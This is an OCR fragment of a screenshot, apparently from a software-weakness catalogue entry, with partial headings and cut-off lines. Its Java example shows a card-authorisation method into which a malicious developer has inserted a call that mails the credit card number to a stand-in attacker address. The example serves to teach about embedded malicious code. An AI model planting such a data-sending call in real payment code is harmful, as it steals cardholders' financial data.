
Distribution
Installation
Applicable Platforms
This listing shows possible areas for which the given
Languages
Class: Not L
Demonstrative Examples
Example 1
In the example below, a malicous developer has injected code to send
Example Language:
Java
boolean authorizeCard(String ccn) {
// Authorize credit card.
...
mailCardNumber(ccn, "evil_developer@evil_domain.com");
}